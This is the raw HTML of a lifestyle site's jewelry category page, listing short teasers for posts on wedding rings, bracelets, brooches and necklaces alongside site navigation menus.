<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#53273b36203b3a3d2a3a3736322013343e323a3f7d303c3e"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Jewelry</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-363581" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-202" href="https://fantasticconcept.com/category/jewelry/jewelry-sets/"  rel="category tag">Jewelry Sets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/">25 Best Wedding Ring Sets for Him and Her Walmart</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-16T22:28:20+00:00">January 16, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-16T22:28:20+00:00">January 16, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>25 Best Wedding Ring Sets for Him and Her Walmart .Each silver precious jewelry established found&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-370743" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-206" href="https://fantasticconcept.com/category/jewelry/body-jewelry/"  rel="category tag">Body Jewelry</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/crystal-body-jewelry/">Best 23 Crystal Body Jewelry</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-04T12:44:21+00:00">January 4, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-04T12:44:21+00:00">January 4, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 23 Crystal Body Jewelry .With the climbing prices of silver and also gold, precious jewelry&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/crystal-body-jewelry/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-364963" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/cute-friendship-bracelets/">The Best Ideas for Cute Friendship Bracelets</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-04T06:35:23+00:00">January 4, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-04T06:35:23+00:00">January 4, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Cute Friendship Bracelets .No matter your style, our collection of fashion arm&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/cute-friendship-bracelets/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-369609" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-198" href="https://fantasticconcept.com/category/jewelry/bracelets/"  rel="category tag">Bracelets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/lagos-caviar-bracelet/">21 Best Ideas Lagos Caviar Bracelet</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-01T23:38:00+00:00">January 1, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-01T23:38:00+00:00">January 1, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>21 Best Ideas Lagos Caviar Bracelet .Let your wrist shimmer with an attractive diamond bracelet from&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/lagos-caviar-bracelet/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-370537" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Halo%20Princess%20Cut%20Engagement%20Ring%20Awesome%20Princess%20Cut%20Halo%20Diamond%20Engagement%20Ring%20In%20Platinum-661822-480x650.png" href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" title="22 Best Halo Princess Cut Engagement Ring">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-205" href="https://fantasticconcept.com/category/jewelry/engagement/"  rel="category tag">Engagement</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/">22 Best Halo Princess Cut Engagement Ring</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-27T09:54:14+00:00">December 27, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-27T09:54:14+00:00">December 27, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Best Halo Princess Cut Engagement Ring .Maybe the most obviously visible one of the 4&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-370289" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Pendant%20Necklace%20New%20Chanel%20Cc%20Crystal%20Pendant%20Necklace%20Oliver%20Jewellery-462163-480x650.png" href="https://fantasticconcept.com/chanel-pendant-necklace/" title="20 Best Chanel Pendant Necklace">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-203" href="https://fantasticconcept.com/category/jewelry/necklaces/"  rel="category tag">Necklaces</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/chanel-pendant-necklace/">20 Best Chanel Pendant Necklace</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-10T18:04:55+00:00">December 10, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-10T18:04:55+00:00">December 10, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>20 Best Chanel Pendant Necklace .Each silver precious jewelry established located in the Trademark Line contains&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/chanel-pendant-necklace/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-364701" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Collar%20Brooches%20Inspirational%20Men%20Vintage%20Crystal%20Angel%20Collar%20Pin%20Brooch%20for%20T%20Shirt-699544-480x650.png" href="https://fantasticconcept.com/collar-brooches/" title="22 Of the Best Ideas for Collar Brooches">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-199" href="https://fantasticconcept.com/category/jewelry/brooches/"  rel="category tag">Brooches</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/collar-brooches/">22 Of the Best Ideas for Collar Brooches</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-04T03:47:07+00:00">December 4, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-04T03:47:07+00:00">December 4, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Of the Best Ideas for Collar Brooches .Looking for wonderful outfit precious jewelry brooches and&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/collar-brooches/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-368636" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Brooches%20Logo%20Elegant%20Chanel%20Logo%20Cc%20Turquoise%20Brooch-517422-480x650.png" href="https://fantasticconcept.com/brooches-logo/" title="The Best Brooches Logo">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-199" href="https://fantasticconcept.com/category/jewelry/brooches/"  rel="category tag">Brooches</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/brooches-logo/">The Best Brooches Logo</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-26T12:45:56+00:00">November 26, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-11-26T12:45:56+00:00">November 26, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Brooches Logo .Looking for fabulous costume precious jewelry brooches and pins for yourself or&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/brooches-logo/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-365694" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Emerald%20Cut%20Wedding%20Rings%20Best%20Of%202%2065ct%20Emerald%20Cut%20Diamond%20Engagement%20Ring%20amp%20Matching-325752-480x650.png" href="https://fantasticconcept.com/emerald-cut-wedding-rings/" title="The 21 Best Ideas for Emerald Cut Wedding Rings">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-204" href="https://fantasticconcept.com/category/jewelry/rings/"  rel="category tag">Rings</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/emerald-cut-wedding-rings/">The 21 Best Ideas for Emerald Cut Wedding Rings</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-20T22:35:17+00:00">November 20, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-11-20T22:35:17+00:00">November 20, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 21 Best Ideas for Emerald Cut Wedding Rings .Interaction rings are the supreme expression of&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/emerald-cut-wedding-rings/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-364278" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Bands%20Sets%20Awesome%20His%20amp%20Hers%203%20Pcs%20solid%20Titanium%20and%20925%20Sterling%20Silver-367269-480x650.png" href="https://fantasticconcept.com/wedding-bands-sets/" title="The top 25 Ideas About Wedding Bands Sets">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-202" href="https://fantasticconcept.com/category/jewelry/jewelry-sets/"  rel="category tag">Jewelry Sets</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/wedding-bands-sets/">The top 25 Ideas About Wedding Bands Sets</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-20T04:18:07+00:00">November 20, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-11-20T04:18:07+00:00">November 20, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 25 Ideas About Wedding Bands Sets .Fashion jewelry collections make an excellent present for&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/wedding-bands-sets/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
